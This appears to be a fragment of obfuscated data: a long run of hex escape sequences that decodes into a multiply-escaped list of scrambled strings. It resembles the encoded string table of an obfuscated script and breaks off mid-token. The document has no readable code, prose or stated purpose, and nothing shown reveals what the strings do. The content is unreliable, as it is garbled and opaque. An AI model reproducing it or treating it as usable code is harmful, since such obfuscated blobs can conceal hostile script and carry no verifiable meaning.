\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\